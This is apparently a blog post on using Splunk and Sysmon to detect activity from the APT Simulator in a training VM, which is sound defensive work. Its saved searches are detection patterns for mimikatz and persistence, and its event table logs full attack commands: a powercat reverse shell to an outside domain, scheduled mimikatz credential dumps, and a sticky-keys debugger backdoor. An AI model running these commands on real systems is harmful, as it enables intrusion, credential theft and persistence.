
APT demonstration using Splunk
Using the APT Simulator I've build a little detection tool with Splunk to use the simulator for training.
This is my setup:

- A Windows7 VM that runs the APT simulator every 15min via a scheduled job.
- Installed a splunk forwarder at the VM
- Installed the sysmon util (with param -n -i) on the same VM
At the Splunk server:
- The sysmon TA
- The sysmon App
For the persistence part of the simulator:
| Name | Search | tag(s) | App |
|---|---|---|---|
| APT_CnC | sourcetype="XmlWinEventLog:*" parent_process="*cmd.exe" AND CommandLine="*curl.exe*" | APT_IOC_CnC | Splunk_APT_demo |
| APT_IOC_delivery | sourcetype="XmlWinEventLog:*" SHA256= 1D4D787047200FC7BCBFC03A496CAFDA8E49075D2FBF2FF7FEAB90A4FDEA8F89 | APT_IOC_delivery_PSEXESVCD | Splunk_APT_demo |
| APT_persitence | sourcetype="XmlWinEventLog:Security" ObjectName="*\\System32\\drivers\\etc\\hosts*" ProcessName="*cmd.exe*" | APT_persitence | Splunk_APT_demo |
| APT_powershell_cmd | sourcetype="XmlWinEventLog:*" parent_process="*cmd.exe" AND CommandLine="*powershell -Exec Bypass*" | APT_powershell_bypass | Splunk_APT_demo |
| CNC_IOC_Hit | sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" | APT_IOC_CnC | Splunk_APT_demo |
| Persistence_Scheduler_created | index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" (Image="*at.exe" EventDescription="Process Create") OR CommandLine="schtasks /create *" OR CommandLine="schtasks /change *" | APT create persistence scheduler | Splunk_APT_demo |
| Persistence_mimikatz | index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="*sekurlsa::*" | APT mimikatz sekurlsa | Splunk_APT_demo |
| Persistence_registry_change | index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine="reg add \"*\\Run\"*" OR CommandLine="reg*\\Image File Execution Options\\*\"* Debugger*" | APT change persistence registry | Splunk_APT_demo |
| Persistence_suspicious_job_run | index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" ( User="NT AUTHORITY\\SYSTEM" parent_process!="C:\\Windows\\System32\\services.exe" CommandLine!="*\\Windows\\system32\\*" CommandLine!="*splunk*" CommandLine!="*btool*" ) OR CommandLine="*powershell*Exec*Bypass*t*mp*" parent_process="*cmd.exe" | APT create job persistence suspicious | Splunk_APT_demo |
| reconnaiccanse_local | sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" | APT_reconnaiccanse | Splunk_APT_demo |
The outcome now is, that I can search quite easy for relevant events by just searching for the reolevant tag:
index=* sourcetype="XmlWinEventLog:*" process!="splunk.exe" process!="btool.exe" | eval tags = split(tag," ") | mvexpand tag | search tag!=report tag!=process tag="APT_*" | fillnull value="n.a." | stats count by host user EventDescription tag parent_process CommandLine | fields - count
| _time | parrent_process | ||
|---|---|---|---|
| 2018-05-06 14:54:00 | WIN-JVUIUKJSNUR | C:\Windows\System32\taskeng.exe | C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt |
| 2018-05-06 14:49:57 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe" /f |
| 2018-05-06 14:49:52 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | schtasks /create /f /sc minute /mo 5 /tn GameOver /tr "C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt" |
| 2018-05-06 14:49:48 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v UpdateSvc /t REG_SZ /d "C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o2.txt" /f |
| 2018-05-06 14:49:44 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | at 13:00 "C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt" |
| 2018-05-06 14:49:35 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | systeminfo |
| 2018-05-06 14:49:00 | WIN-JVUIUKJSNUR | C:\Windows\System32\taskeng.exe | C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt |
| 2018-05-06 14:48:37 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | powershell -Exec Bypass ". C:\TMP\nc.ps1;powercat -c www.googleaccountsservices.com -p 80 -t 2 -e cmd" |
| 2018-05-06 14:48:32 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | nslookup www.googleaccountsservices.com |
| 2018-05-06 14:48:32 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | nslookup freenow.chickenkiller.com |
| 2018-05-06 14:48:32 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | nslookup twitterdocs.com |
| 2018-05-06 14:48:32 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | nslookup msupdater.com |
| 2018-05-06 14:48:28 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | C:\Users\mpauli\Downloads\APTSimulator\dist\APTSimulator\helpers\curl.exe -s -o /dev/null -I -w "Result: %{http_code}\n" -m3 www.googleaccountsservices.com |
| 2018-05-06 14:48:27 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | C:\Users\mpauli\Downloads\APTSimulator\dist\APTSimulator\helpers\curl.exe -s -o /dev/null -I -w "Result: %{http_code}\n" -m3 freenow.chickenkiller.com |
| 2018-05-06 14:48:24 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | C:\Users\mpauli\Downloads\APTSimulator\dist\APTSimulator\helpers\curl.exe -s -o /dev/null -I -w "Result: %{http_code}\n" -m3 twitterdocs.com |
| 2018-05-06 14:48:24 | WIN-JVUIUKJSNUR | C:\Windows\System32\cmd.exe | C:\Users\mpauli\Downloads\APTSimulator\dist\APTSimulator\helpers\curl.exe -s -o /dev/null -I -w "Result: %{http_code}\n" -m3 msupdater.com |

index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" tag=APT | chart count over dvc by tag
index=wineventlog sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" tag=APT | timechart count(tag) by dvc

index=* sourcetype="XmlWinEventLog:*" EventID=11 | table Image file_path

My complete dashboard can be downloaded here.